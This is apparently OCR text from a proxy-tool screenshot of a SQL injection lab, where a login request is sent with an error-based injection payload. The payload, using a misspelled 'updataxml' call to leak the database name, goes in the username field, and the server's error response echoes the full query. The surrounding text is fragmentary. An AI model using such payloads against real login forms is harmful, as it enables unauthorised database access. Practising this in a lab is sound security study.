 Connection: close
Cookie: security_level=0
Upgrade-Insecure-Requests: 1
uname=admin'+and+(updataxml(1,concat("x",(select+database()),"x")))--+#&pass
wd=1&submit=Submit
? < + > Type a search term 0 matches
Done
<font color= "#0000ff" font size="3">FUNCTION
security.updataxml does not
这里
exist</br></br></br><img src="../images/slap.jpg"
/></font><br />your SQL is:SELECT username,
password FROM users WHERE username='admin' and
(updataxml(1,concat("x",(select database()),"x")))-- #'
and password='1' LIMIT 0,1<br />
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
1,852 bytes | 1,017 millis